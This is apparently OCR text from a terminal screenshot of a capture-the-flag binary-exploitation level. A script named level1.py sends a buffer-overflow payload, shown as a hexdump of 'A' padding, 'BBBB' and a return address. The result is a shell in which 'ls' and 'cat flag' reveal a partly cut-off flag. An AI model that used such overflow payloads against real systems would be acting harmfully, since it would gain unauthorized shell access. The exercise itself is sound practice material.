 python level1.py
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
·│AAAA│
00000030 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAA
A│AAAA│
*
00000080 41 41 41 41 41 41 41 41 42 42 42 42 60 32 91 ff │AAAA│AAAA│BBB
B│`2··│
00000090 0a │·│
00000091
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0xc bytes:
'flag\n'
'level1\n'
flag
level1
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x26 bytes:
'CTF{ }\n'
CTF{82c2a
$